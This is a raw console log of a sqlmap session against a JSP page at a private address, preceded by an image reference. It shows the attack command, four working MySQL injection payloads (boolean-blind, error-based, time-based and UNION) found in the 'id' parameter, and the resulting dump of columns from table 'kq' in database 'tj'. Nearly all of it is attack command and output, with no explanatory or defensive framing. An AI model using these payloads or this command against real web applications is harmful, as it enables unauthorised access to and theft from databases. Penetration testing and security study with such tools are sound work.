 D:\Python\Python36\sqlmap>python sqlmap.py -u "http://10.100.4.23:8081/html/modify.jsp?id=20" -D tj -T kq --columns
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7.8.8#dev}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 11:14:32 /2023-10-21/
[11:14:32] [INFO] resuming back-end DBMS 'mysql'
[11:14:32] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=4417F9DEB37...32955BB150'). Do you want
to use those [Y/n] y
[11:14:34] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: MySQL boolean-based blind - Parameter replace (MAKE_SET - original value)
    Payload: id=MAKE_SET(6601=6601,0x32302d2d646273)
    Type: error-based
    Title: MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)
    Payload: id=GTID_SUBSET(CONCAT(0x7170627071,(SELECT (ELT(1014=1014,1))),0x7162716b71),1014)
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: id=(CASE WHEN (4814=4814) THEN SLEEP(5) ELSE 4814 END)
    Type: UNION query
    Title: MySQL UNION query (random number) - 6 columns
    Payload: id=-6511 UNION ALL SELECT 3661,3661,CONCAT(0x7170627071,0x737551426f414961734b78434e416e4443556f7a52706c6d5
479737270645354506f55544243474b,0x7162716b71),3661,3661,3661#
---
[11:14:34] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.6
[11:14:34] [INFO] fetching columns for table 'kq' in database 'tj'
[11:14:34] [WARNING] reflective value(s) found and filtering out
Database: tj
Table: kq
[6 columns]
+--------+----------+
| Column | Type     |
+--------+----------+
| bjmc   | char(20) |
| bz     | text     |
| ID     | int(11)  |
| lb     | char(20) |
| md     | char(20) |
| sj     | datetime |
+--------+----------+